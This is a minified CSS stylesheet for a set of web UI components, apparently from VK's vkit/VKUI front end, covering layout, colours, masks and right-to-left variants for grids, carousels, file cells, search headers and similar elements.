.vkitMediaGridTwoRows__item--ifTda:nth-child(3),[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:0;border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}.vkitMediaGridTwoRows__item--ifTda:last-child,.vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:last-child,[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:0;border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}
.vkitMediaGrid__root--jWEQR{--media-grid-grid-width:100%;--media-grid-spacer:2px;display:flex;flex-flow:row wrap;box-sizing:border-box;width:var(--media-grid-grid-width);border-radius:var(--media-grid-border-radius-wrapper, 2px);overflow:hidden}@media (max-width:881px){.vkitMediaGrid__compact--kWnrm.vkitMediaGrid__rootFullWidth--xxFSH{--media-grid-border-radius-wrapper:0;--media-grid-side-item-border-radius:0}}
.vkitCarousel__root--5MHf5{--carousel-spacing:8px;--carousel-gap:4px;--carousel-border-radius:0;position:relative}.vkitCarousel__carousel--G3kht{margin-left:calc(var(--carousel-spacing, 8px)*-1);margin-right:calc(var(--carousel-spacing, 8px)*-1);border-radius:var(--carousel-border-radius, 0)}.vkitCarousel__carousel--G3kht>.vkuiBaseGallery__arrow{--video-footer-height:50px;top:unset;bottom:var(--video-footer-height);height:calc(100% - var(--video-footer-height)*2)}.vkitCarousel__withOffset--fOYh0.vkitCarousel__withOffset--fOYh0{overflow:visible}.vkitCarousel__item--1bokB{box-sizing:border-box;padding:1px calc(var(--carousel-gap, 4px)/2)}.vkitCarousel__noVerticalPadding--NPXC5{padding-top:0;padding-bottom:0}.vkitCarousel__counter--Ua9pM.vkitCarousel__counter--Ua9pM{position:absolute;top:16px;right:12px;z-index:1}[dir=rtl] .vkitCarousel__counter--Ua9pM.vkitCarousel__counter--Ua9pM{right:auto;left:12px}
.vkitAttachmentSnippetLink__root--j1YN4{position:relative;display:block;overflow:hidden;border-radius:0}.vkitAttachmentSnippetLink__feed--LVUSB{background-color:var(--vkui--color_background_content);border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary)}.vkitAttachmentSnippetLink__posting--xxPbG{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary)}
.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host{--vkui_internal--counter_inherit_background:var(--vkui--color_background_content);--vkui_internal--counter_inherit_color:var(--vkui--color_text_accent_themed);color:var(--vkui--color_text_contrast_themed);background-color:var(--vkui--color_background_accent_themed)}.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host.vkuiButton__hover{background-color:var(--vkui--color_background_accent_themed--hover)}.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host.vkuiButton___active{background-color:var(--vkui--color_background_accent_themed--active)}
.vkitButtons__iconButton--vIUVN{color:var(--vkui--color_icon_secondary);margin-top:5px}.vkitButtons__button--zB6nF{margin-top:13px}
.vkitLabels__container--M75of{margin-top:2px;color:var(--vkui--color_text_secondary);word-break:break-word}.vkitLabels__label--wmpdk{display:inline;text-decoration:none}.vkitLabels__labelClickable--RwX5Z{color:var(--vkui--color_text_link)}@media (hover:hover){.vkitLabels__labelClickable--RwX5Z:hover{text-decoration:underline}}
.vkitThumb__icon--CpSY7{position:relative;display:flex;justify-content:center;align-items:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitThumb__icon--CpSY7::after{content:"";position:absolute;width:100%;height:100%;opacity:.12;background-color:currentColor}.vkitThumb__typeVideo--57fN3{color:var(--vkui--color_accent_red)}.vkitThumb__typeBook--jLV8Q{color:var(--vkui--color_accent_orange)}.vkitThumb__typeMusic--QjzIn{color:var(--vkui--color_accent_raspberry_pink)}.vkitThumb__typeDocument--L9swq{color:var(--vkui--color_icon_accent)}.vkitThumb__typeArticle--rBLpd{color:var(--vkui--color_icon_accent)}.vkitThumb__typePicture--UmsRU{color:var(--vkui--color_icon_accent)}.vkitThumb__typeZip--7fCAb{color:var(--vkui--color_icon_positive)}
.vkitFileCell__tappable--nlGvQ{border-radius:var(--vkui--size_border_radius_paper--regular);position:relative;text-decoration:unset;color:unset}.vkitFileCell__fileCell--BxoLm{display:flex;padding:0 var(--vkui--size_base_padding_horizontal--regular)}.vkitFileCell__before--qLa2i{padding:7px 0;margin-right:12px}[dir=rtl] .vkitFileCell__before--qLa2i{margin-right:0;margin-left:12px}.vkitFileCell__content--k7SFv{overflow:hidden;padding:9px 0}.vkitFileCell__title--BuvmC{color:var(--vkui--color_text_primary)}.vkitFileCell__subtitle--94DIQ{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitFileCell__after--8zuBU{position:relative;z-index:2;opacity:0;margin-left:auto;margin-right:calc(var(--vkui--size_base_padding_horizontal--regular)*-1);padding-left:8px}[dir=rtl] .vkitFileCell__after--8zuBU{margin-right:auto;margin-left:calc(var(--vkui--size_base_padding_horizontal--regular)*-1);padding-left:0;padding-right:8px}.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__after--8zuBU,.vkitFileCell__tappableSelected--AUOSh .vkitFileCell__after--8zuBU,.vkitFileCell__tappableLoading--ZvBtr .vkitFileCell__after--8zuBU,.vkitFileCell__tappable--nlGvQ:hover .vkitFileCell__after--8zuBU{opacity:1}.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__before--qLa2i,.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__content--k7SFv{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitBanner__rootPadding--gJjiq{margin:12px var(--vkui--size_base_padding_horizontal--regular)}.vkitBanner__rootStretched--MkGAl{height:100%}.vkitBanner__rootStretched--MkGAl.vkuiBanner__host{height:100%;box-sizing:border-box}.vkitBanner__rootStretched--MkGAl .vkuiBanner__content{justify-content:stretch}.vkitBanner__rootStretched--MkGAl .vkuiBanner__actions{flex:1;display:flex;align-items:flex-end}.vkitBanner__rootTransparent--gVKV2.vkuiBanner__host{background-color:transparent}.vkitBanner__rootTransparent--gVKV2.vkuiBanner__host::before{border:0}
.vkitSimpleContentSnippetOwner__owner--aIAyL{display:flex;align-items:center;white-space:nowrap;color:var(--vkui--color_text_primary)}
.vkitSimpleContentSnippet__root--FmBxS{display:flex;justify-content:space-between}.vkitSimpleContentSnippet__content--s8Szi{min-width:0}.vkitSimpleContentSnippet__subtitle--GTBfM{display:flex;align-items:center;margin-top:6px;color:var(--vkui--color_text_secondary)}.vkitSimpleContentSnippet__image--ewxkI{margin-left:10px;margin-bottom:4px;border-radius:var(--vkui--size_border_radius--regular)}[dir=rtl] .vkitSimpleContentSnippet__image--ewxkI{margin-left:0;margin-right:10px}.vkitSimpleContentSnippet__comments--xeImH{flex-shrink:0}
.vkitTextSeparator__container--yxuhx{width:100%;display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitTextSeparator__separator--KQhZd{flex:1}.vkitTextSeparator__text--5fgjG{max-width:75%;color:var(--vkui--color_text_subhead)}
.vkitClipPreview__root--3OQYk.vkitClipPreview__root--3OQYk{display:flex;border-radius:inherit}.vkitClipPreview__image--MXxcl{width:100%;border-radius:inherit;object-fit:cover;max-width:100%}.vkitClipPreview__content--2Xhxh.vkitClipPreview__content--2Xhxh{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;position:absolute;bottom:0;width:100%;height:62.5%;border-radius:inherit;padding:8px;color:var(--vkui--color_text_contrast);box-sizing:border-box}.vkitClipPreview__title--oSv4G{display:flex;align-items:center;max-width:100%}.vkitClipPreview__verified--XzBLo{margin-left:4px;min-width:16px;align-self:flex-end;padding:1px 0}[dir=rtl] .vkitClipPreview__verified--XzBLo{margin-left:0;margin-right:4px}.vkitClipPreview__description--kcN5i{margin-top:3px;max-width:100%}.vkitClipPreview__footer--77TZE{display:flex;align-items:center;opacity:var(--vkui--opacity_disable_accessibility);margin-top:3px;max-width:100%}.vkitClipPreview__iconView--zm07z{margin-right:5px}[dir=rtl] .vkitClipPreview__iconView--zm07z{margin-right:0;margin-left:5px}.vkitClipPreview__iconMute--KhOsa{position:absolute;top:8px;right:8px;color:var(--vkui--color_icon_contrast)}[dir=rtl] .vkitClipPreview__iconMute--KhOsa{right:auto;left:8px}
.vkitImagesStackImageBlurOverlay__root--kdfVl{filter:blur(1px)}@supports ((-webkit-backdrop-filter:blur(1px)) or (backdrop-filter:blur(1px))){.vkitImagesStackImageBlurOverlay__root--kdfVl{filter:unset;-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px)}}
.vkitImagesStack__root--Nbp4O{display:inline-flex}.vkitImagesStack__rootRow--ThRcg{flex-direction:row}.vkitImagesStack__rootRowReverse--KEVdL{flex-direction:row-reverse}.vkitImagesStack__rootColumn--bdrmu{flex-direction:column}.vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:first-child){margin-left:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}[dir=rtl] .vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:first-child){margin-left:0;margin-right:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:first-child){margin-right:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}[dir=rtl] .vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:first-child){margin-right:0;margin-left:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__rootColumn--bdrmu .vkitImagesStack__image--X5vnH:not(:first-child){margin-top:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__image--X5vnH{-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)0;mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)0}.vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2 + 3px)0;mask-position:calc(var(--vkui_internal--images_stack_size, 0)/2 + 3px)0}.vkitImagesStack__rootColumn--bdrmu .vkitImagesStack__image--X5vnH:not(:last-child){-webkit-mask-position:0 calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px);mask-position:0 calc(var(--vkui_internal--images_stack_size, 0)/2*-1 - 3px)}
.vkitFormItemLabeledContent__root--HVWC7{display:flex;overflow:hidden}.vkitFormItemLabeledContent__root--HVWC7:not(.vkitFormItemLabeledContent__rootNoPadding--0iDtR){padding-top:10px;padding-bottom:10px}.vkitFormItemLabeledContent__in--YGkbX{flex:1 0 0;min-width:0}.vkitFormItemLabeledContent__before--TwASn,.vkitFormItemLabeledContent__after--CnJor{flex-shrink:0;align-self:center}
.vkitFormItem__rootTopWidthS--PelPV{--vkit_internal--form_item_label_width:125px}.vkitFormItem__rootTopWidthM--EQH9K{--vkit_internal--form_item_label_width:188px}.vkitFormItem__rootTopWidthL--IZSOR{--vkit_internal--form_item_label_width:50%}.vkitFormItem__rootHorizontal--2SHKs{position:relative}.vkitFormItem__rootHorizontal--2SHKs.vkitFormItem__rootMultiline--F9aeH::after{content:"";clear:both;display:table}.vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__top{float:left;display:flex;align-items:center;box-sizing:border-box;width:var(--vkit_internal--form_item_label_width, 188px);max-width:var(--vkit_internal--form_item_label_width, 188px);max-height:100%;padding-top:10px;padding-right:12px;padding-bottom:10px}[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__top{float:right;padding-right:0;padding-left:12px}.vkitFormItem__rootTopRight--ONW22 .vkuiFormItem__top{justify-content:flex-end}.vkitFormItem__rootHorizontal--2SHKs .vkitFormItem__in--qjOC7,.vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__bottom{padding-left:var(--vkit_internal--form_item_label_width, 188px)}[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkitFormItem__in--qjOC7,[dir=rtl] .vkitFormItem__rootHorizontal--2SHKs .vkuiFormItem__bottom{padding-left:0;padding-right:var(--vkit_internal--form_item_label_width, 188px)}
.vkitUploadStep__contentWrapper--pSkCL{min-width:940px;min-height:190px;width:100%}.vkitUploadStep__contentWrapperActive--ReYta{background:var(--vkui--color_background_secondary)}
.vkitVideoDashboardSettingsCoverPreview__root--5CP5b{position:relative;width:940px;padding-bottom:76px}.vkitVideoDashboardSettingsCoverPreview__avatarOnCover--sEMMs{outline:4px solid var(--vkui--color_background_content)}.vkitVideoDashboardSettingsCoverPreview__avatarOverlayEmpty--alfh5{background:var(--vkui--color_background_secondary)}.vkitVideoDashboardSettingsCoverPreview__avatarOverlay--D3etR{background:rgba(0,0,0,var(--vkui--opacity_disable_accessibility))}.vkitVideoDashboardSettingsCoverPreview__cover--CAt9f{width:100%}
.EditableLabel__root--Egb5i{word-break:break-word;width:auto;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer;margin:calc(var(--vkui--size_base_padding_vertical--regular)*-1) var(--vkui--size_base_padding_horizontal--regular)*-1}.EditableLabel__textWrapper--VJC7Y{width:100%;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer;padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.EditableLabel__editIcon--HaVpS{opacity:0}.EditableLabel__root--Egb5i:hover{background:var(--vkui--vkontakte_background_hover_alpha)}.EditableLabel__root--Egb5i:hover .EditableLabel__editIcon--HaVpS{opacity:1}.EditableLabel__rootEditing--OpWqD:hover{background:initial}
.vkitRoundedOverlayButton__root--G3H8C{display:flex;padding:8px;box-sizing:border-box;justify-content:center;align-items:center;width:88px;height:48px;border-radius:24px;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_overlay_primary);box-shadow:var(--vkui--elevation3)}.vkitRoundedOverlayButton__icon--oyuEh{height:32px;display:flex;justify-content:center;align-items:center;min-width:auto}.vkitRoundedOverlayButton__iconMain--nfaOi{min-width:40px}.vkitRoundedOverlayButton__root--G3H8C.vkitRoundedOverlayButton__nonAccessible--leNVW{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitIconMicrophoneIndicator__wrapper--umxy8{--icon-microphone-indicator-level:100%;overflow:hidden;position:relative}@keyframes vkitIconMicrophoneIndicator__level--QSu2z{0%{-webkit-clip-path:inset(70%0 0);clip-path:inset(70%0 0)}5%{-webkit-clip-path:inset(40%0 0);clip-path:inset(40%0 0)}15%{-webkit-clip-path:inset(20%0 0);clip-path:inset(20%0 0)}30%{-webkit-clip-path:inset(80%0 0);clip-path:inset(80%0 0)}45%{-webkit-clip-path:inset(65%0 0);clip-path:inset(65%0 0)}60%{-webkit-clip-path:inset(55%0 0);clip-path:inset(55%0 0)}75%{-webkit-clip-path:inset(15%0 0);clip-path:inset(15%0 0)}90%{-webkit-clip-path:inset(45%0 0);clip-path:inset(45%0 0)}to{-webkit-clip-path:inset(0 0 0);clip-path:inset(0 0 0)}}.vkitIconMicrophoneIndicator__voiceLevelIconActive--NJ9Z3{-webkit-clip-path:inset(calc(100% - var(--icon-microphone-indicator-level, 100%))0 0);clip-path:inset(calc(100% - var(--icon-microphone-indicator-level, 100%))0 0);position:absolute;top:0;transition:-webkit-clip-path var(--vkui--animation_duration_m);transition:clip-path var(--vkui--animation_duration_m);transition:clip-path var(--vkui--animation_duration_m),-webkit-clip-path var(--vkui--animation_duration_m)}.vkitIconMicrophoneIndicator__voiceLevelIconActiveAnimation--ytViz{animation:2s infinite alternate vkitIconMicrophoneIndicator__level--QSu2z}
.vkitChipsInputCellList__containerScroll--7BEdU{display:flex;flex-direction:column;height:100%}.vkitChipsInputCellList__scroll--d61HL{flex:1;min-height:0}
.vkitProgressPopper__root--cAJab{border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background_secondary);box-shadow:var(--vkui--elevation4)}.vkitProgressPopper__content--csMLg{padding-top:4px;padding-bottom:4px}
.vkitSelectImage__wrapper--c4Zon{padding:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitSelectImage__content--tuh6G{overflow:hidden;background-color:var(--vkui--color_background_modal)}.vkitSelectImage__content--tuh6G *{pointer-events:none!important}.vkitSelectImage__active--GcNaW{box-shadow:inset 0 0 0 2px var(--vkui--color_background_modal_inverse)}.vkitSelectImage__badge--hcg1N{border-radius:50%;top:0;right:0;position:absolute;z-index:2;box-shadow:var(--vkui--elevation1)}[dir=rtl] .vkitSelectImage__badge--hcg1N{right:auto;left:0}
.vkitHeaderSearchInput__inputWrapper--DngL1{border:0;display:flex;align-items:center;padding-left:var(--vkui--size_field_horizontal_padding--regular)}[dir=rtl] .vkitHeaderSearchInput__inputWrapper--DngL1{padding-left:0;padding-right:var(--vkui--size_field_horizontal_padding--regular)}.vkitHeaderSearchInput__headerInput--r4d7Q,.vkitHeaderSearchInput__inputWrapper--DngL1{font-size:var(--vkui--font_subhead--font_size--regular);line-height:var(--vkui--font_subhead--line_height--regular);border:0;width:100%;height:100%;background:0 0}.vkitHeaderSearchInput__headerInput--r4d7Q{outline:0}.vkitHeaderSearchInput__icon--tu5ea{padding-right:var(--vkui--spacing_size_m);color:var(--vkui--color_text_secondary)}[dir=rtl] .vkitHeaderSearchInput__icon--tu5ea{padding-right:0;padding-left:var(--vkui--spacing_size_m)}.vkitHeaderSearchInput__headerInput--r4d7Q::-ms-input-placeholder,.vkitHeaderSearchInput__headerInput--r4d7Q:focus::-ms-input-placeholder{color:var(--vkui--color_text_secondary)}.vkitHeaderSearchInput__headerInput--r4d7Q::placeholder,.vkitHeaderSearchInput__headerInput--r4d7Q:focus::placeholder{color:var(--vkui--color_text_secondary)}
.vkitHeaderSearchStatus__headerSearchStatus--TO2xg{position:relative;display:flex;align-items:center;padding:0 var(--vkui--spacing_size_xl);width:16px}.vkitHeaderSearchStatus__button--jtVjQ{display:flex;align-items:center}.vkitHeaderSearchStatus__buttonItem--51WoX{padding:0;border:0;background:0 0;opacity:var(--vkui--opacity_disable_accessibility);cursor:pointer;color:var(--vkui--color_icon_medium)}.vkitHeaderSearchStatus__buttonItem--51WoX:hover{opacity:1;background:0 0}
.vkitFixedHeader__container--GkgPV{height:48px;display:flex;align-items:center;position:fixed;z-index:var(--vkui--z_index_modal);box-sizing:border-box;padding:var(--vkui--spacing_size_m);background-color:var(--vkui--color_background_content);border-top:0;transition:top var(--vkui--animation_duration_l)}.vkitFixedHeader__containerBordered--vKQea{box-shadow:inset 0 0 0 var(--vkui--size_border2x--regular) var(--vkui--color_separator_primary)}.vkitFixedHeader__containerLarge--xXfP3{height:68px;padding:var(--vkui--spacing_size_xs)}.vkitFixedHeader__separatorLarge--YZDGR{height:40px}.vkitFixedHeader__inputWrapper--UCbe3{position:relative;display:flex;align-items:center;height:100%;width:100%}
.vkitHeaderContainer__row--LDnZR{height:32px;position:relative;display:flex}.vkitHeaderContainer__rowPaddingM--sSydw{padding:var(--vkui--spacing_size_m)}.vkitHeaderContainer__inputWrapper--omDgo{position:relative;display:flex;align-items:center;height:100%;width:100%}.vkitHeaderContainer__search--m6Bwt{width:100%;display:flex;align-items:center}.vkitHeaderContainer__left--UZMDB,.vkitHeaderContainer__right--DWdrV{display:flex;align-items:center;height:100%}
.vkitCatalogHeader__catalogHeader--vjwUv{position:relative;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitCatalogHeader__catalogHeaderWithMargin--3hruS{margin-top:15px}.vkitCatalogHeader__bottomRow--8DkpA{border-top:var(--thin_border, 1px) solid var(--vkui--color_separator_primary)}
.vkitQuantityButton__root--jaef0{--vkit_internal--quantity_button_border_radius:var(--vkui--size_border_radius--regular);display:flex;align-items:center;border-radius:var(--vkit_internal--quantity_button_border_radius);width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;position:relative}.vkitQuantityButton__root--jaef0::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:var(--vkit_internal--quantity_button_border_radius);pointer-events:none;border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha)}.vkitQuantityButton__rootSmall--Sph0Q.vkitQuantityButton__compact--iMQqY{padding:0 12px}.vkitQuantityButton__rootSmall--Sph0Q.vkitQuantityButton__regular--bKtdy{padding:1px 12px}.vkitQuantityButton__rootMedium--T403p.vkitQuantityButton__compact--iMQqY{padding:2px 12px}.vkitQuantityButton__rootMedium--T403p.vkitQuantityButton__regular--bKtdy{padding:3px 12px}.vkitQuantityButton__rootLarge--w4dUq.vkitQuantityButton__compact--iMQqY{padding:4px 12px}.vkitQuantityButton__rootLarge--w4dUq.vkitQuantityButton__regular--bKtdy{padding:7px 12px}.vkitQuantityButton__counter--MpF5X{min-width:16px;text-align:center}
.vkitSnippetCard__container--k0zCT.vkitSnippetCard__container--k0zCT{background-color:var(--vkui--color_background_modal);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);box-shadow:0 0 6px rgba(0,0,0,.04),0 2px 4px rgba(0,0,0,.01);border-radius:var(--vkui--size_border_radius_paper--regular);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;display:block}
.vkitEntitySnippet__container--58C0E{display:flex;align-items:center;padding:12px}.vkitEntitySnippet__body--0Vaki{flex:1;min-width:0;margin-right:12px}[dir=rtl] .vkitEntitySnippet__body--0Vaki{margin-right:0;margin-left:12px}.vkitEntitySnippet__header--K2CIr{color:var(--vkui--color_text_primary)}.vkitEntitySnippet__caption--fJ68G{margin-top:4px;color:var(--vkui--color_text_secondary)}
.vkitContentSnippet__containerIn--oXoH9{padding:12px}.vkitContentSnippet__header--ah5em{display:flex;align-items:center}.vkitContentSnippet__ownerName--z9f1W{color:var(--vkui--color_text_muted)}.vkitContentSnippet__ownerName--z9f1W:not(:first-child){margin-left:8px}[dir=rtl] .vkitContentSnippet__ownerName--z9f1W:not(:first-child){margin-left:0;margin-right:8px}.vkitContentSnippet__date--tTlbJ{color:var(--vkui--color_text_secondary);white-space:nowrap;flex:1;margin-top:1px;margin-left:6px;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content}[dir=rtl] .vkitContentSnippet__date--tTlbJ{margin-left:0;margin-right:6px}.vkitContentSnippet__body--vPC7Q{display:flex;align-items:flex-start;margin-top:6px}.vkitContentSnippet__text--4oqcj{flex:1;min-width:0;color:var(--vkui--color_text_primary)}.vkitContentSnippet__attach--VpQP2{overflow:hidden;position:relative;margin-left:12px}[dir=rtl] .vkitContentSnippet__attach--VpQP2{margin-left:0;margin-right:12px}
.vkitTableCellFilter__root--HdPbC{display:inline-flex;margin-top:4px;width:100%;max-width:100%}.vkitTableCellFilter__rangeFilter--DzisF{padding:0;flex:1}.vkitTableCellFilter__textFilter--t1UdB{flex:1}
.vkitTablePagination__root--wkRUG{display:inline-flex;align-items:center;margin-top:12px}
.vkitShowMoreText__root--J8ND5{--vkit_internal--show_more_text_blur_size:50px;position:relative;min-width:var(--show-more-text-after-width, 0)}.vkitShowMoreText__rootInline--4Dsux:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__after--ebI24{right:0;bottom:0;position:absolute}[dir=rtl] .vkitShowMoreText__rootInline--4Dsux:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__after--ebI24{right:auto;left:0}.vkitShowMoreText__in--47GbE{word-break:break-word}.vkitShowMoreText__root--J8ND5:not(.vkitShowMoreText__rootSingleLine--8Hb12) .vkitShowMoreText__in--47GbE,.vkitShowMoreText__rootSingleLine--8Hb12.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__in--47GbE{white-space:pre-line}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootHasAfter--04f5p:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootHasAfter--04f5p.vkitShowMoreText__rootAfterLeft--HK80T:not(.vkitShowMoreText__rootExpanded--8ufI3) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-left, 0)),#fff calc(100% - var(--show-more-text-after-left, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-left, 0)),#fff calc(100% - var(--show-more-text-after-left, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}.vkitShowMoreText__rootDynamic--WWwKL.vkitShowMoreText__rootHasAfter--04f5p:not(.vkitShowMoreText__rootExpanded--8ufI3):not(.vkitShowMoreText__rootInline--4Dsux) .vkitShowMoreText__in--47GbE{-webkit-mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));-webkit-mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%);mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%)}.vkitShowMoreText__after--ebI24{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__in--47GbE,.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__after--ebI24{display:inline}.vkitShowMoreText__rootInline--4Dsux.vkitShowMoreText__rootExpanded--8ufI3 .vkitShowMoreText__after--ebI24::before{content:" "}.vkitShowMoreText__rootDynamic--WWwKL{max-height:100%;overflow:hidden}.vkitShowMoreText__rootInteractive--aMF0e{cursor:pointer}.vkitShowMoreText__rootDynamic--WWwKL .vkitShowMoreText__in--47GbE{height:100%}.vkitShowMoreText__text--s2iWp{display:inline}
.vkitOutline__root--Ohl6U{overflow:hidden;border:var(--vkui--size_border1x--regular) solid var(--vkui--color_separator_primary);transition:border-color var(--vkui--animation_duration_m) ease-out}.vkitOutline__rootHighlighted--SBBqG{border-color:var(--vkui--color_stroke_accent)}
.vkitUnderlinedText__root--lKPtt{text-decoration:underline}
.vkitDescription__description--CBfB6{max-height:150px;overflow:auto}
.vkitIconLock__locked--r3UID{position:absolute;left:8px;top:8px}[dir=rtl] .vkitIconLock__locked--r3UID{left:auto;right:8px}
.vkitSelectable__container--MO3B3{position:relative}
